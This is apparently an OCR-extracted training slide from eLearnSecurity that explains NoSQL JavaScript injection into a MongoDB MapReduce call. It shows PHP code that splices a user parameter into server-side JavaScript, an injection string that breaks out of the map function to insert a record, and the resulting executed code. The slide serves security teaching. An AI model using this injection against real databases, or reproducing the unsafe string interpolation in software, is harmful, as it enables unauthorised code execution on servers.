 NoSQL JavaScript Injection
One, can "close" the original MapReduce function and inject arbitrary
JavaScript code on the database, as follows.
$map = "function() { for (var i = 0; i < this.items.length; i++) { emit(this.name, this.items[i].$param);  } }"; $reduce =
"function(name, sum) { return Array.sum(sum); }"; $opt = "{ out: 'totals' }"; $db->execute("db.stores.mapReduce($map,
$reduce, $opt);");
If someone provides the input:
a);}},function(kv) { return 1; }, {    out: 'x' });db.injection.
insert({success:1});return 1;db.stores.mapReduce(function() { {
emit(1,1
db.stores.mapReduce(function() { for (var i = 0; i < this.items.length;   i++) { emit(this.name, this.items[i].a); } },function(kv) {
return 1; }, { out: 'x' }); db.injection.insert({success:1}); return 1;db.stores.mapReduce(function() { { emit(1,1); } },
function(name, sum) { return Array.sum(sum); }, { out: 'totals' });"
balances the injected code via a calling a new MapReduce
eLearnSecurity
Forging security professionals